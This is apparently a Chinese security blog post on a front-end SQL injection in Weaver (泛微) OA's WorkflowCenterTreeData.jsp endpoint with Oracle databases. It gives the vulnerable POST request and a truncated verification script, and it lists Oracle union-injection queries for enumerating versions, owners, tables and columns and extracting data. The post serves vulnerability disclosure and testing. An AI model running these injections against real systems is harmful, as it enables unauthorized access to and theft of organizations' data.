0x00 前言

泛微提供了移动办公、微信办公、协同办公(OA)、流程管理、信息门户、知识管理、费控管理等功能,适用于手机和pc端,是当今比较主流的OA系统之一。前段时间刚爆出Beanshell接口任意代码执行泛微OA远程代码执行漏洞利用),现在又爆出前台sql注入漏洞。

0x01 漏洞检测



本次漏洞是由于WorkflowCenterTreeData接口在使用Oracle数据库时,参数过滤不严导致的sql注入漏洞。

1 | POST /mobile/browser/WorkflowCenterTreeData.jsp?node=wftype_1&scope=2333 HTTP/1.1 |







存在漏洞测试截图

返回空数据,则不存在漏洞

验证脚本

1 | import requests |

0x02 oracle数据库注入语句

记录一下Oracle联合注入的一些语句



1 | 当前数据库版本 (select banner from sys.v_$version where rownum=1) |

例如获取数据库版本select banner from sys.v_$version where rownum=1





获取数据库名

select owner from all_tables where rownum=1

这里要想查询第二个数据库名要使用<>'SYS'筛选掉第一个查询出来的

1 | select owner from all_tables where rownum=1 and owner <>'SYS' |

获取表名

1 | select table_name from user_tables where rownum=1 |

获取列名

1 | select column_name from user_tab_columns where table_name='ACTIONEXECUTELOG' and rownum=1 |

同样查询第二列需要筛选掉第一列

1 | select column_name from user_tab_columns where table_name='ACTIONEXECUTELOG' and rownum=1 and column_name<>'ID' |

查询更多的列可以继续筛选掉已查出的列名

获取数据

1 | select ID,ACTIONID from ACTIONEXECUTELOG |